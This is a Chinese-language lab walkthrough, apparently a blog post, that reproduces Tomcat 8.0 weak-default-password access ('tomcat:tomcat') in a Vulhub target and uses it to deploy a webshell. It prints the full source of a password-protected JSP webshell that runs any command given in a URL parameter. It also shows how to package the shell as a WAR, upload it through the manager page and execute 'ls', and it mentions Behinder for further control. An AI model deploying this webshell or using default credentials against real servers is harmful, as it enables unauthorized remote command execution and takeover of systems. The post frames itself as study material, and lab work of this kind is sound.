免责声明:本文仅供学习研究,严禁从事非法活动,任何后果由使用者本人负责。 0x00 背景知识 tomcat中间件 war文件 木马 0x01 漏洞介绍 影响范围:Tomcat 8.0版本 漏洞类型:弱口令 漏洞成

0x00 背景知识免责声明:本文仅供学习研究,严禁从事非法活动,任何后果由使用者本人负责。

- tomcat中间件

- war文件

- 木马

- 影响范围:Tomcat 8.0版本

- 漏洞类型:弱口令

- 漏洞成因:在tomcat8环境下,默认的后台密码为tomcat:tomcat,未修改默认密码就会造成未经授权的后台访问。

Vulhub靶场



漏洞利用- 访问靶机的tomcat管理页面



http://your-ip:8080/manager/html,输入弱密码tomcat:tomcat,访问后台并找到war文件上传位置。

- 准备木马文件ma.jsp,使用命令

jar -cvf ma.war ma.jsp,将jsp文件打包为war文件。

点击查看木马内容

<%@ page language="java" contentType="text/html; charset=GBK"

pageEncoding="UTF-8"%>

<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">

<html>

<head>

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

<title>一句话木马</title>

</head>

<body>

<%

if ("admin".equals(request.getParameter("pwd"))) {

java.io.InputStream input = Runtime.getRuntime().exec(request.getParameter("cmd")).getInputStream();

int len = -1;

byte[] bytes = new byte[4092];

out.print("<pre>");

while ((len = input.read(bytes)) != -1) {

out.println(new String(bytes, "GBK"));

}

out.print("</pre>");

}

%>

</body>

</html>



- 上传ma.war木马文件,可以看到页面中出现了新的应用路径

/ma。



- 访问jsp木马URL并传入参数

http://192.168.33.137:8080/ma/ma.jsp?pwd=admin&cmd=ls,可以看到命令执行成功。

- 到此为止,已经可以控制



cmd参数执行命令了。 - 再进一步,可以使用工具连接webshell进行目标管理,比如使用冰蝎控制。按照同样的方法将冰蝎木马打包成war格式并上传,然后使用冰蝎进行连接。

参考链接

- Tomcat漏洞复现CVE-2017-12615&CVE-2020-1938&弱口令

- Tomcat控制台弱密码漏洞